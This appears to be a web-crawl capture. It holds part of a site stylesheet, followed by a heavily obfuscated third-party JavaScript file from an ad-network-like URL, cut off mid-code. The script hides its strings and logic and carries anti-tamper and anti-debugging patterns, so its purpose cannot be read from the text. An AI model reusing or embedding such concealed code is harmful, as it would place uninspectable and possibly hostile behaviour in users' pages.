.login li a:hover{
	color:#ffffeb;
}
.headerbox{
	float:right;
	margin-right:40px;
}
/*body content*/
.main{
	margin-top:-18px;
	background:#ffffeb;
}
article a{
	position:absolute;
	right:0;
	bottom:0;
	background:#b0d40e;
	color:#fff;
	font-size:10px;
	padding:4px;
	-webkit-border-radius:.2em;
       -moz-border-radius:.2em;
	        border-radius:.2em;
} 
article a:hover{
	background:#a0c00e;
}
.content{
	width:675px;
	border-right:1px solid #d8d5b5;
	padding:0 30px;
	margin-top:50px;
	float:left;
}
.content h1{
	font-size:24px;
	color:#928f6e;
}
.content p{
	font-size:12px;
	margin-top:10px;
	line-height:1.8em;
	padding-bottom:10px;
	color:#928f6e;
}
.sidebar{
	width:300px;
	padding:30px;
	float:left;
}
.recent h3{
	margin-top:30px;
	padding-bottom:7px;
	color:#928F6E;
	font-size:20px;
	border-bottom:1px dashed #928F6E
}
.recent ul{
	padding-left:15px;
}
.recent li{
	list-style-image:url(../images/bullet.png);
	margin:10px 0;
}
.recent li a{
	font-size:12px;
	color:#928F6E;
}
.recent li a:hover{
	color:#B4B087;
}
.add{
	margin-top:30px;
}
/*--search--*/
.search{
	margin:30px 0 0 0;
	width:200px;
	padding:1px;
	border:none;
	background:#ffffeb;
	-webkit-border-radius:.8em;
       -moz-border-radius:.8em;
	        border-radius:.8em;
}
.search input[type="text"],
.search input[type="submit"]{
	background:none;
	border:none;
	outline:none;
	color:#d8d5b5;
}
.search input[type="text"]{
	margin-left:12px;
	width:150px;
}
.search input[type="submit"]{
	background:#b0d40e;
	color:#fff;
	cursor:pointer;
	-webkit-border-radius:.8em;
       -moz-border-radius:.8em;
	        border-radius:.8em;
}
.search input[type="submit"]:hover{
	background:#a0c00e;
}
/*--footer--*/
.f-menu{
	padding:20px;
	background:#928F6E;
	height:200px;
	position:relative;
}
.f-menu h4{
	color:#ffffeb;
	font-size:18px;
	padding-bottom:5px;
	border-bottom:1px dashed #ffffeb;
}
.f-menu ul{
	float:left;
	border-right:1px solid #a8a57f;
	padding-right:50px;
}
.f-menu ul:nth-child(3){
	border-right:none;
}
.f-menu li{
	list-style-type:none;
}
.f-menu li a{
	color:#ffffeb;
	font-size:13px;
	display:block;
	margin:10px 0;
}
.f-menu li a:hover{
	color:#fff;
}
.copy{
	position:absolute;
	left:60px;
	bottom:13px;
	color:#fffeeb;
	font-size:11px;
}
.copy a{
	color:#B0D40E;
}
.f-menu input[type=text]{
	background:#ffffeb;
	width:200px;
	padding:3px;
	border:none;
	outline:none;
	margin-bottom:15px;
	-webkit-border-radius:.2em;
	   -moz-border-radius:.2em;
			border-radius:.2em;
}
.f-menu input[type=submit]{
	margin-top:5px;
	background:#b4b087;
	color:#ffffeb;
	padding:3px 6px;
	cursor:pointer;
	border:none;
	-webkit-border-radius:.2em;
	   -moz-border-radius:.2em;
			border-radius:.2em;
}
.f-menu textarea{
	background:#ffffeb;
	outline:none;
	padding:3px;
	width:199px;
	height:60px;
	border:none;
	-webkit-border-radius:.2em;
	   -moz-border-radius:.2em;
			border-radius:.2em;
}
/* form */
.form{
	font-size:.8em;
	margin:1em 0 0 3em;
}
form label{
	font-size:15px;
	color:#928F6E;
	padding-bottom:5px;
}

form span{
	display:block;
	color:#aaa;
}
form select{
	height:25px;
	width:100px;
	line-height:25px;
	padding: 15px 0px;
	border: 0;
    padding: 0;
	background:#f4f4f4;
}
.form form input[type=text],
form input[type=password],
form textarea,
form input[type=text].error,
form input[type=password].error,
form select.error{
	padding:4px 5px;
	width:300px;
	font-size:14px;
	font-family:Arial, Helvetica, sans-serif;
	margin:10px 0;
	border:1px solid #928F6E;
	color:#928F6E;
	background:none;
}
.form form input[type=text]:focus,
form input[type=password]:focus,
form textarea:focus,
form select:focus{
	background:none;
	outline:none;
}
.content form input[type=submit]{
	cursor:pointer;
	color:#ffffeb;
	background:#928F6E;
	padding:5px 25px;
	border:none;
}
.content form input[type=submit]:hover{
	background:#B4B087;
	color:#FFF;
}
.content form textarea{
	height:100px;
	width:300px;
}
.error{
	display:inline;
	font-size:12px;
	font-weight:normal;
	padding:10px 0 0 10px;
	color:#FF0000;
}
select.error{
	padding:0;
}
/* content */
.content ul{
	margin:0 0 12px 0;
}
.content li{
	color:#C4AC9E;
	font-size:12px;
	line-height:22px;
}
.content h2,
.content h3{
	color:#D9C8BE;
	font-weight:bold;
	margin:12px 0;
}

/*****************/
/** QapTcha CSS **/
/*****************/
.QapTcha {margin-left:auto; margin-right:auto; float:middle; margin-top:20px;width:252px;}
.QapTcha .clr{clear:both}
.QapTcha .bgSlider {width:252px;height:37px;float:left;border:1px solid #040404;background-color:#101010;}
.QapTcha .Slider {width:52px;height:37px;background:transparent url('../images/bg_draggable_qaptcha.jpg') no-repeat;cursor:e-resize;position:relative;top:0;left:0}
.QapTcha .TxtStatus {width:252px;margin-top:7px;text-align:left;color:#bb2828;font-family:Verdana;font-size:10px;clear:both}
.QapTcha .dropSuccess {color:#4e8b37}
.QapTcha .dropError {color:#bb2828}


--- FILE ---
content_type: text/javascript
request_url: https://alladvcdn.com/castyou.js
body_size: 28429
content:
(function(_0x54c920,_0x1683c8){function _0x8220ef(_0x1bbccd,_0xc32322,_0x446a2e,_0x4abede,_0x1c0bc9){return _0x57db(_0x1c0bc9- -0x14,_0x1bbccd);}function _0x281ff1(_0x2814db,_0x3e7065,_0x1bd086,_0x3e689e,_0x5c002a){return _0x57db(_0x3e689e-0x119,_0x1bd086);}var _0x2c0956=_0x54c920();function _0x57f187(_0x263324,_0x362b34,_0xc667cc,_0x885083,_0x3ae955){return _0x57db(_0x263324- -0x121,_0x362b34);}function _0x188115(_0xae1f8f,_0x3845c0,_0xfc5339,_0x12a1d1,_0x4cd2a1){return _0x57db(_0x3845c0-0x1fa,_0x4cd2a1);}function _0x4146bd(_0x409c90,_0x1ae241,_0x2d0371,_0x34af4b,_0x169a5d){return _0x57db(_0x169a5d-0x3b9,_0x2d0371);}while(!![]){try{var _0x4cde41=parseInt(_0x57f187(0x120,0x11e,0x111,0x158,0x1c7))/(0x24e*0x5+0x2*-0xb87+-0x1*-0xb89)*(parseInt(_0x57f187(0x1bc,0x262,0x12e,0xdb,0x11d))/(0x2401*-0x1+0x1f22+0x1*0x4e1))+-parseInt(_0x4146bd(0x578,0x506,0x506,0x54e,0x578))/(0x13a+0x1b47+-0x1c7e)+-parseInt(_0x57f187(0x69,-0x82,0xaf,0x124,0x94))/(-0xd*-0x265+0x167a+-0x3597)+-parseInt(_0x281ff1(0x349,0x337,0x46a,0x38c,0x39c))/(-0x10*0xc3+0x557*-0x1+0x4*0x463)+-parseInt(_0x8220ef(0x1d4,0xe1,0x270,0xde,0x188))/(-0x74*-0x3a+0x1727+-0x3169)*(-parseInt(_0x281ff1(0x331,0x35d,0x4b3,0x3cc,0x2e7))/(0x45a*0x8+-0x76*0x3+-0x1*0x2167))+parseInt(_0x4146bd(0x50d,0x514,0x572,0x4d5,0x4f4))/(0x4*0xca+-0x1*-0x1749+-0x1a69)+parseInt(_0x188115(0x4b2,0x4ba,0x4eb,0x4fb,0x54a))/(-0x3*-0x68b+-0xc23+-0x775)*(parseInt(_0x188115(0x411,0x4ac,0x441,0x48d,0x548))/(-0xc*-0x1d6+-0x94c*0x1+0xfa*-0xd));if(_0x4cde41===_0x1683c8)break;else _0x2c0956['push'](_0x2c0956['shift']());}catch(_0x306d42){_0x2c0956['push'](_0x2c0956['shift']());}}}(_0x2b5a,-0x9a3e*0x3+-0x13fcf2+0x1fed06),(function(){function _0x1e7c6f(_0x303d0f,_0x389790,_0x30fff4,_0x21698d,_0x2c7f3){return _0x57db(_0x389790- -0x362,_0x303d0f);}var _0x455739={'LNbRJ':function(_0x226f2d,_0x588a5b){return _0x226f2d!==_0x588a5b;},'iFXMX':_0x3d73a2(-0x2b,0x4f,-0x24,-0x23,0x81),'lXDeT':_0x3d73a2(0x15a,0x19c,0x13b,0x139,0x120),'VbjxJ':function(_0x4cfb99,_0x42cf2c){return _0x4cfb99===_0x42cf2c;},'jOJAR':_0x3d73a2(0x17,0x2d,0xd1,0x13c,0x57),'XqadX':_0x47675f(0x527,0x581,0x55f,0x4ec,0x534),'kGkYl':_0x5ed58f(0x40a,0x352,0x399,0x485,0x4df)+_0x1e7c6f(-0x180,-0x1de,-0x1a1,-0x10c,-0x18a)+_0x1e7c6f(-0x243,-0x1a8,-0x21c,-0x264,-0xe5)+')','XUGTs':_0x47675f(0x56e,0x571,0x614,0x4cd,0x628)+_0x47675f(0x61f,0x542,0x4d0,0x543,0x507)+_0x3d73a2(0x148,0x45,-0x21,0xb4,0x80)+_0x1e7c6f(-0xd,-0xde,-0x176,0x3,-0x1c0)+_0x5ed58f(0x4b4,0x514,0x3d1,0x486,0x495)+_0x3f3231(0x2fb,0x308,0x25b,0x2cc,0x34e)+_0x3d73a2(-0x33,-0xb2,0x6b,-0x119,-0x71),'zUJAM':function(_0x16a005,_0x5d2729){return _0x16a005(_0x5d2729);},'wDUlT':_0x47675f(0x60e,0x53e,0x5f7,0x5f6,0x58f),'HrANW':function(_0x86af0d,_0x20da51){return _0x86af0d+_0x20da51;},'QXKTo':_0x47675f(0x534,0x602,0x52c,0x649,0x633),'rFLXw':_0x1e7c6f(-0x17c,-0x24a,-0x1fb,-0x17f,-0x247),'kdWJS':function(_0x215d0f,_0x13e61c){return _0x215d0f(_0x13e61c);},'pzBUz':function(_0x46e980){return _0x46e980();},'gEHXl':_0x47675f(0x5b7,0x671,0x635,0x5ee,0x719),'SSUAt':function(_0x2b2831,_0x23d1cd){return _0x2b2831+_0x23d1cd;},'VGloP':_0x3f3231(0x3fb,0x3d4,0x4b4,0x332,0x48f)+_0x3d73a2(-0x82,0x110,0x12,-0x2a,0x47)+_0x5ed58f(0x41a,0x3d1,0x43e,0x33f,0x43a)+_0x47675f(0x571,0x5da,0x5b0,0x511,0x564),'vUAwl':_0x1e7c6f(-0x293,-0x1bd,-0xed,-0x251,-0x133)+_0x5ed58f(0x409,0x322,0x439,0x350,0x3e6)+_0x3d73a2(0xb6,-0xda,0x0,0xa1,-0x21)+_0x47675f(0x657,0x689,0x6c4,0x6b4,0x743)+_0x3d73a2(0x127,-0x24,0x86,0xa1,0x71)+_0x3d73a2(0x124,0xfc,0x4e,-0x34,0x62)+'\x20)','uZpOW':_0x5ed58f(0x45f,0x49e,0x397,0x538,0x4ad),'SUnCw':_0x3d73a2(-0x62,-0x87,0x80,0x112,0x65),'hsPOw':_0x1e7c6f(-0x239,-0x153,-0x14b,-0x1b4,-0xe0)+_0x47675f(0x5d1,0x64a,0x6c6,0x5da,0x674)+'+$','ihGvP':_0x3f3231(0x36b,0x43e,0x45d,0x443,0x3a2)+_0x1e7c6f(-0x9a,-0xc8,-0xc7,-0xa3,0x1b),'zQDNi':_0x3d73a2(0x137,0xba,0x159,0x3c,0x88)+_0x3f3231(0x404,0x42f,0x49e,0x462,0x4c0)+_0x1e7c6f(-0x8c,-0x11c,-0xa6,-0xe8,-0x69),'peWEG':_0x1e7c6f(-0x242,-0x1bc,-0x10c,-0x1ef,-0x247)+'er','pgTnE':function(_0x19d913,_0xb4f0a7){return _0x19d913!==_0xb4f0a7;},'aUfuA':_0x1e7c6f(-0x12f,-0x7a,-0x164,-0x10e,-0x2d),'UTtiS':_0x47675f(0x50e,0x534,0x5cf,0x4e9,0x4a4),'yaqqS':_0x47675f(0x6ad,0x5ca,0x648,0x5e1,0x5db),'KWGlo':_0x47675f(0x4f8,0x5ce,0x5b9,0x675,0x666),'KGJOX':_0x3d73a2(0x8d,-0x1e,0x71,-0x3e,-0x24),'zWoAh':_0x5ed58f(0x372,0x2c5,0x3be,0x337,0x430),'VvffH':function(_0x10dd0c,_0x40b60b){return _0x10dd0c+_0x40b60b;},'YiYeL':function(_0x5413a1){return _0x5413a1();},'qnlTY':function(_0x4f4af6,_0x71471c){return _0x4f4af6+_0x71471c;},'fOcMv':_0x3d73a2(0x77,0xd,-0x1e,0x16d,0x8f),'bjxHg':_0x47675f(0x77d,0x698,0x709,0x5e6,0x77b),'zDeZK':_0x3d73a2(-0x2a,0x9b,0x3d,0x130,0x91)+'n','srwZh':_0x3f3231(0x3f4,0x32d,0x323,0x3f4,0x313),'bhzul':_0x47675f(0x528,0x56d,0x626,0x4a4,0x59b),'RjOqs':_0x5ed58f(0x34b,0x295,0x352,0x3b9,0x2dd),'Arogt':_0x5ed58f(0x407,0x4b1,0x344,0x400,0x381),'WEEXT':_0x3d73a2(-0xc3,0xac,0xab,-0x83,-0x8),'mYcmT':_0x3f3231(0x2de,0x302,0x3e6,0x3bf,0x285),'UpUuI':function(_0x2f1c3d,_0x2401d0,_0x437a6a){return _0x2f1c3d(_0x2401d0,_0x437a6a);},'VsEPD':_0x3f3231(0x30f,0x2f4,0x3a8,0x25c,0x214),'Ewyke':function(_0x2e6a94,_0x26520c){return _0x2e6a94/_0x26520c;},'xLPSb':function(_0x415471,_0x3f24d1){return _0x415471<_0x3f24d1;},'ylIfn':_0x3d73a2(0x11a,0x99,0x6c,-0x72,0x37),'NffMt':_0x5ed58f(0x457,0x4ed,0x445,0x540,0x4b9),'oUsmP':_0x3f3231(0x32b,0x32f,0x379,0x319,0x3d8)+'g','HdQnk':function(_0x48ebe4,_0x5c87be){return _0x48ebe4(_0x5c87be);},'bfwSE':_0x3d73a2(0xea,0x191,0xfd,0x17f,0x112),'FMhEd':_0x1e7c6f(-0x132,-0x1e5,-0x28d,-0x125,-0x20c),'bmoKX':_0x5ed58f(0x359,0x421,0x349,0x387,0x36b),'WVRZz':function(_0x1d36ff,_0x3c9da5){return _0x1d36ff(_0x3c9da5);},'ttjeQ':function(_0x2546e5,_0x399b45){return _0x2546e5!==_0x399b45;},'NDcrn':_0x5ed58f(0x3a5,0x42f,0x353,0x45a,0x2fc),'XxrIF':_0x1e7c6f(-0x1d8,-0x1f9,-0x2b3,-0x15a,-0x2a5),'NNTwZ':function(_0x4dea10,_0x1ddb56){return _0x4dea10+_0x1ddb56;},'obUOd':function(_0x9a240a,_0x59a9e0){return _0x9a240a===_0x59a9e0;},'yQfHr':_0x1e7c6f(-0xa4,-0xed,-0x1b1,-0x1ac,-0x5e),'lCSbG':_0x5ed58f(0x3fb,0x343,0x3d8,0x4ba,0x348),'rpXQj':_0x3f3231(0x2d4,0x364,0x422,0x323,0x30c),'RPdzL':function(_0x3cdd6c,_0x16e32d){return _0x3cdd6c+_0x16e32d;},'AFyRh':_0x3f3231(0x25f,0x2e2,0x2cf,0x314,0x297),'WjdAs':_0x3f3231(0x276,0x2f6,0x3ce,0x357,0x39b),'uhdfJ':_0x3d73a2(-0x2a,0x58,-0x94,0x83,-0x38),'shmFI':function(_0x45ee2b){return _0x45ee2b();},'Chayv':_0x3d73a2(-0x151,-0x6f,-0x69,-0x134,-0x77),'VdQvq':_0x3d73a2(0x100,-0x9f,0xf2,-0x10,0x4a),'hDbUm':_0x3f3231(0x3dd,0x312,0x2c6,0x36d,0x374),'aqJXA':_0x3d73a2(0x20,-0xc,-0xc,-0x94,-0x59),'FBFrM':_0x5ed58f(0x433,0x419,0x36f,0x4c6,0x45e)+_0x3f3231(0x450,0x3bb,0x2e3,0x364,0x433),'oThBB':_0x1e7c6f(-0x2ae,-0x211,-0x23a,-0x1b7,-0x1bb),'XCtkD':_0x3f3231(0x41e,0x49a,0x3c4,0x4d0,0x527),'Kkpuv':function(_0x28f5d5,_0x411c8a){return _0x28f5d5<_0x411c8a;},'qDaAa':function(_0x20d792,_0x5c5630){return _0x20d792===_0x5c5630;},'STLtR':_0x3d73a2(-0xd9,-0x134,-0x5f,0x35,-0x50),'blfMG':_0x1e7c6f(-0x4c,-0x134,-0x163,-0x197,-0x16c),'XUfTa':_0x3d73a2(-0xcd,-0x48,0x6d,-0x35,-0x52)+_0x3f3231(0x377,0x2fa,0x344,0x28c,0x25f)+'3','wFdBY':_0x3d73a2(-0x51,0x71,0x14,-0xa5,-0x2b)+'n=','lvbRz':_0x47675f(0x449,0x525,0x606,0x53e,0x608)+_0x47675f(0x5b3,0x57c,0x532,0x663,0x524)+'0','rNiji':_0x3d73a2(0x112,0xeb,0x123,-0x82,0x4f)+_0x3d73a2(0xe6,0xbb,-0x6f,0xd3,0x6d)+_0x1e7c6f(-0xa8,-0x86,-0x32,-0x116,0x1c)+'Hp','TXVeY':_0x3f3231(0x33b,0x414,0x461,0x4b0,0x4eb),'HhIRQ':_0x1e7c6f(-0x299,-0x22b,-0x284,-0x2d6,-0x27c),'SHOQZ':_0x1e7c6f(-0x133,-0xf8,-0x19e,-0x185,-0x174)+_0x1e7c6f(-0x194,-0x15a,-0xb1,-0xf7,-0xf4)+_0x3d73a2(-0x69,0xa8,0xc5,0x22,0x22)+_0x3f3231(0x561,0x479,0x47b,0x3e0,0x4c6)+_0x3d73a2(0xd6,0x70,0x57,-0x8d,0x20)+_0x5ed58f(0x305,0x2ed,0x3b6,0x24e,0x25e)+_0x47675f(0x507,0x5bc,0x602,0x57b,0x5e8),'jLzDw':function(_0x2db414,_0x208206){return _0x2db414!==_0x208206;},'jPEmY':_0x1e7c6f(-0x1ae,-0xd1,-0x15c,0x18,-0x95)+_0x1e7c6f(-0xc7,-0x193,-0x217,-0x1cc,-0x118),'Mmlwb':function(_0x4f6573,_0x204b11){return _0x4f6573!==_0x204b11;},'szJcc':_0x1e7c6f(-0x178,-0xcf,-0x19e,-0x141,-0x2a),'oFcia':function(_0x224721,_0x48d39e){return _0x224721/_0x48d39e;},'HLXoS':function(_0xf181f7,_0x50ce26){return _0xf181f7+_0x50ce26;},'vfeLf':_0x47675f(0x432,0x4e3,0x5a0,0x54f,0x55d),'iwPox':_0x3d73a2(0x138,-0xc,0x67,0x158,0x8a)+_0x3f3231(0x4da,0x442,0x44d,0x362,0x51e)+_0x5ed58f(0x2fe,0x28a,0x3d5,0x326,0x2aa)+'nt','WGnsh':_0x3f3231(0x58d,0x4a6,0x427,0x573,0x43e)+_0x3d73a2(0x69,-0x18,0xb,-0xf7,-0x2e)+_0x47675f(0x67a,0x626,0x617,0x694,0x5e0),'iMwVi':function(_0x37ff0a,_0x2c1279){return _0x37ff0a(_0x2c1279);},'ZnlaN':_0x3d73a2(0xa2,0x1d,0x34,0x165,0xf4)+_0x47675f(0x730,0x685,0x6a7,0x68b,0x69a)+_0x3d73a2(0x90,-0x2c,0x128,-0x70,0x6e)+'d=','sOswC':function(_0x42efcc,_0x1feb6b){return _0x42efcc(_0x1feb6b);},'eRgQb':function(_0xad70a2,_0x340fc9){return _0xad70a2+_0x340fc9;},'lNYVv':_0x3f3231(0x361,0x3c7,0x470,0x38f,0x31f)+_0x3f3231(0x36e,0x336,0x342,0x3a6,0x26b)+_0x1e7c6f(-0x213,-0x224,-0x16d,-0x1f7,-0x2c3),'kxjWE':function(_0x28c985,_0x1d3f2e){return _0x28c985+_0x1d3f2e;},'oLmZE':_0x1e7c6f(-0xe6,-0x1a2,-0x255,-0x14e,-0x155)+'=','THDER':_0x3d73a2(0x119,0xb3,0x112,0x6e,0x53)+'=','plbgL':function(_0x13dc38,_0x1b3360){return _0x13dc38(_0x1b3360);},'VNgkK':function(_0x4654cf,_0x2f8818){return _0x4654cf!==_0x2f8818;},'pcGsS':_0x3f3231(0x381,0x35c,0x296,0x2ff,0x32e),'KSWCg':function(_0x19fccf,_0x13ce24){return _0x19fccf+_0x13ce24;},'GoSON':function(_0x477ee6,_0x592bfc){return _0x477ee6!==_0x592bfc;},'NqehX':function(_0x759de3,_0x3df657){return _0x759de3!==_0x3df657;},'yVuPK':_0x47675f(0x5c6,0x666,0x5d8,0x595,0x5b9),'UMpEA':function(_0x5d09bb,_0x1ccc37){return _0x5d09bb(_0x1ccc37);},'WSNoi':_0x47675f(0x50d,0x51f,0x474,0x601,0x5b3)+'t','kyylw':_0x1e7c6f(-0x1fd,-0x1df,-0x26a,-0x113,-0x1ca)+_0x3f3231(0x381,0x3fe,0x319,0x389,0x367)+_0x1e7c6f(-0x160,-0x1e8,-0x23e,-0x23b,-0x25b)+_0x3d73a2(-0xbd,-0xf1,-0x66,-0x32,-0x29)+'pt','TXcuz':function(_0x4d46f3,_0x397b6a){return _0x4d46f3+_0x397b6a;}},_0x4dd7ab=(function(){var _0x45292a={'Aquqt':function(_0x58bf79,_0x34faeb){function _0x3c03d6(_0x1971ea,_0x24ed25,_0x1dabea,_0x23a8e8,_0x202ff7){return _0x57db(_0x24ed25-0xd,_0x1dabea);}return _0x455739[_0x3c03d6(0x376,0x2d6,0x213,0x374,0x335)](_0x58bf79,_0x34faeb);},'oANFm':_0x455739[_0x47928b(0x527,0x642,0x522,0x4ac,0x56f)],'jPkNk':_0x455739[_0x47928b(0x59b,0x4d3,0x480,0x462,0x540)],'sYiBp':function(_0x2a88c9,_0x2d53d2){function _0x2aeec9(_0x59977d,_0x34cee3,_0x1bbda8,_0x4eb792,_0xf3a7b9){return _0x47928b(_0x59977d-0x1e2,_0x1bbda8,_0x1bbda8-0x152,_0x4eb792-0x5e,_0x4eb792- -0x559);}return _0x455739[_0x2aeec9(-0x15a,-0x108,-0x6d,-0xeb,-0x138)](_0x2a88c9,_0x2d53d2);},'oLVCU':_0x455739[_0x37a6d6(0x338,0x241,0x252,0x3de,0x31d)],'goLgy':_0x455739[_0x5885d7(-0xfb,-0x12e,-0x146,-0xd9,-0x186)],'nLAEh':_0x455739[_0x5885d7(-0x1a0,-0x1b6,-0x170,-0x177,-0x15e)],'CIBLD':_0x455739[_0x5885d7(-0xcf,-0x185,-0xcc,-0xe5,-0x4d)],'lFTfT':function(_0x5dfb55,_0x3bb441){function _0x116eea(_0x10b75b,_0x1c8e24,_0x2aac28,_0x2ab015,_0x8a4138){return _0x5885d7(_0x10b75b-0xda,_0x1c8e24-0xa9,_0x2ab015,_0x1c8e24-0x598,_0x8a4138-0x74);}return _0x455739[_0x116eea(0x5e6,0x50a,0x5f5,0x4a8,0x4f3)](_0x5dfb55,_0x3bb441);},'xaXFM':_0x455739[_0x47928b(0x432,0x475,0x3d5,0x434,0x3cb)],'lYory':function(_0x35e006,_0x53abb6){function _0x43093b(_0x57b2d8,_0x5512ba,_0x422bab,_0x497d51,_0x48478a){return _0x47928b(_0x57b2d8-0x147,_0x48478a,_0x422bab-0x34,_0x497d51-0x190,_0x5512ba-0x9);}return _0x455739[_0x43093b(0x59d,0x52a,0x5d9,0x44a,0x4b9)](_0x35e006,_0x53abb6);},'Cmqgg':_0x455739[_0x5885d7(0x1,-0x153,-0x71,-0xd4,-0x11f)],'wqvfN':_0x455739[_0x37a6d6(0x3ec,0x4ed,0x405,0x546,0x45c)],'OHHiG':function(_0x5138a1,_0x1ab631){function _0x39c913(_0x2537cf,_0x23c612,_0x20ec2a,_0x412d8c,_0x4418a1){return _0x42a428(_0x2537cf-0x22b,_0x23c612-0xa6,_0x4418a1,_0x412d8c-0xc6,_0x4418a1-0xb7);}return _0x455739[_0x39c913(0x119,0x3d,0xd9,0x2f,0x99)](_0x5138a1,_0x1ab631);},'LFYvG':function(_0x49d007){function _0x50307c(_0x5da7e9,_0x46d7fc,_0x5b9897,_0x57300e,_0x561544){return _0x5885d7(_0x5da7e9-0x136,_0x46d7fc-0x9d,_0x5b9897,_0x46d7fc-0x4f8,_0x561544-0x12a);}return _0x455739[_0x50307c(0x2bd,0x386,0x3fc,0x33a,0x3bb)](_0x49d007);},'pCwDr':_0x455739[_0x5885d7(-0x159,-0x38,-0x1a6,-0xe9,-0x13e)],'dvGAR':function(_0xb608a3,_0x45411f){function _0x59f53e(_0x2923b0,_0x4ca938,_0x481095,_0x441272,_0x5aa2db){return _0x47928b(_0x2923b0-0x16a,_0x481095,_0x481095-0x4a,_0x441272-0x1c,_0x2923b0- -0x27a);}return _0x455739[_0x59f53e(0x223,0x28a,0x240,0x224,0x14c)](_0xb608a3,_0x45411f);},'fOGRk':function(_0x18f05a,_0x4f386e){function _0x4f7195(_0x1dc377,_0x6be4a4,_0x275847,_0x5d2a97,_0x50ae93){return _0x37a6d6(_0x5d2a97,_0x6be4a4-0x133,_0x275847-0x70,_0x5d2a97-0x1d,_0x50ae93-0xa5);}return _0x455739[_0x4f7195(0x51d,0x5f2,0x610,0x465,0x52e)](_0x18f05a,_0x4f386e);},'TAqGV':_0x455739[_0x5885d7(-0xd0,0x29,0xf9,0x17,0x26)],'SkpeF':_0x455739[_0x3d01a3(0x134,0x1c3,0x229,0x16e,0x19d)]};function _0x37a6d6(_0xd23c13,_0x149213,_0x99f7b0,_0xb41412,_0x3e411b){return _0x5ed58f(_0x3e411b- -0x14,_0x149213-0x160,_0x99f7b0-0xc9,_0xd23c13,_0x3e411b-0xc0);}function _0x42a428(_0x2ccf4e,_0x2a84e7,_0x3e7485,_0x31ac90,_0x1466db){return _0x5ed58f(_0x2ccf4e- -0x4d1,_0x2a84e7-0x8,_0x3e7485-0x181,_0x3e7485,_0x1466db-0x1ec);}function _0x47928b(_0x4de9d3,_0x251538,_0x55bee7,_0xb7be03,_0xf1bf76){return _0x3f3231(_0x4de9d3-0x1d7,_0xf1bf76-0xee,_0x55bee7-0x133,_0x251538,_0xf1bf76-0x17e);}function _0x3d01a3(_0x1999cc,_0x2a352c,_0xb0f952,_0x368e60,_0xdc34bd){return _0x47675f(_0x1999cc-0x136,_0x368e60- -0x3a6,_0xb0f952,_0x368e60-0x11e,_0xdc34bd-0x145);}function _0x5885d7(_0x18e010,_0x5db38e,_0x231f92,_0xaf9ea6,_0x73fbb3){return _0x5ed58f(_0xaf9ea6- -0x462,_0x5db38e-0x1c8,_0x231f92-0x15f,_0x231f92,_0x73fbb3-0x1f4);}if(_0x455739[_0x37a6d6(0x3fe,0x342,0x2bf,0x387,0x37c)](_0x455739[_0x5885d7(0xfa,0xb8,-0x5c,0x32,0xe8)],_0x455739[_0x3d01a3(0x325,0x2bd,0x379,0x2ec,0x291)])){var _0x5e4823=!![];return function(_0x2bd52b,_0x2ff79d){function _0x4fb2e4(_0x55d12b,_0x46593a,_0x21aaf1,_0x1e6c8c,_0x4f7049){return _0x42a428(_0x46593a-0x4b6,_0x46593a-0x1cc,_0x4f7049,_0x1e6c8c-0x15e,_0x4f7049-0x1ec);}function _0x1221dc(_0x3acb04,_0x38495e,_0x2acb62,_0x299665,_0x3fe607){return _0x47928b(_0x3acb04-0x109,_0x3acb04,_0x2acb62-0x1f1,_0x299665-0x111,_0x299665- -0x682);}function _0x163a1f(_0x33b9dc,_0x112bc9,_0x3936bb,_0x484496,_0x2dd049){return _0x37a6d6(_0x3936bb,_0x112bc9-0x6f,_0x3936bb-0x101,_0x484496-0xf6,_0x2dd049-0x15b);}function _0x119ad8(_0x3cedae,_0x1741d9,_0x3eb42b,_0x592ba4,_0x59d5d6){return _0x37a6d6(_0x1741d9,_0x1741d9-0x161,_0x3eb42b-0x108,_0x592ba4-0x98,_0x3cedae- -0x425);}function _0x348599(_0x35ca2a,_0x3e69ff,_0x455eb4,_0x589591,_0x54999a){return _0x37a6d6(_0x54999a,_0x3e69ff-0x171,_0x455eb4-0x14b,_0x589591-0x190,_0x3e69ff-0x54);}if(_0x45292a[_0x1221dc(-0x112,-0x10e,-0x160,-0x1bd,-0x1b0)](_0x45292a[_0x4fb2e4(0x4f2,0x414,0x49f,0x359,0x358)],_0x45292a[_0x1221dc(-0x1aa,-0x181,-0x23a,-0x175,-0x177)])){var _0x413d1c=_0x5e4823?function(){function _0x4a63d0(_0x47668c,_0x50d391,_0x50535f,_0xe5d39,_0x2003c7){return _0x1221dc(_0x47668c,_0x50d391-0x146,_0x50535f-0x16f,_0x50d391-0x6e0,_0x2003c7-0xa8);}function _0x10f8b8(_0x44310c,_0x4cc228,_0x6d34e3,_0x59c9b2,_0x5f471b){return _0x1221dc(_0x44310c,_0x4cc228-0x141,_0x6d34e3-0x67,_0x4cc228-0x370,_0x5f471b-0x1db);}function _0x48be71(_0x6ef1d9,_0x550cdb,_0x3c9a29,_0x5c76f8,_0x438d6a){return _0x163a1f(_0x6ef1d9-0x15f,_0x550cdb-0x74,_0x6ef1d9,_0x5c76f8-0x1f0,_0x3c9a29- -0xfb);}function _0x1a5ff0(_0x12dc63,_0x2701a6,_0x14190b,_0x4c5704,_0x41566e){return _0x1221dc(_0x4c5704,_0x2701a6-0x185,_0x14190b-0x121,_0x2701a6-0x433,_0x41566e-0x17e);}function _0x23480a(_0x287595,_0xca62b1,_0x404900,_0x42f3f2,_0x1522dc){return _0x4fb2e4(_0x287595-0x9f,_0x404900- -0x1f,_0x404900-0x7e,_0x42f3f2-0xb0,_0x287595);}if(_0x45292a[_0x1a5ff0(0x2ad,0x2fa,0x3a7,0x2ac,0x3ab)](_0x45292a[_0x1a5ff0(0x26b,0x25e,0x288,0x172,0x276)],_0x45292a[_0x1a5ff0(0x2b7,0x200,0x28c,0x14a,0x149)])){if(_0x2ff79d){if(_0x45292a[_0x23480a(0x48c,0x2c8,0x3ad,0x2ea,0x2cf)](_0x45292a[_0x4a63d0(0x362,0x448,0x4c9,0x43d,0x45a)],_0x45292a[_0x10f8b8(0x126,0x17e,0x178,0xd4,0x15f)])){if(_0x1fb403){var _0x3bede2=_0x3e93a9[_0x1a5ff0(0x2e7,0x292,0x2c4,0x2f4,0x2ad)](_0x19f145,arguments);return _0x27a32d=null,_0x3bede2;}}else{var _0x199157=_0x2ff79d[_0x10f8b8(0x240,0x1cf,0x140,0x25d,0x17a)](_0x2bd52b,arguments);return _0x2ff79d=null,_0x199157;}}}else _0x1b9ab2=_0x4afca9;}:function(){};return _0x5e4823=![],_0x413d1c;}else{var _0x38990b=new _0x92d4f2(fftpno[_0x348599(0x415,0x4e1,0x55a,0x59d,0x481)]),_0x4f92f7=new 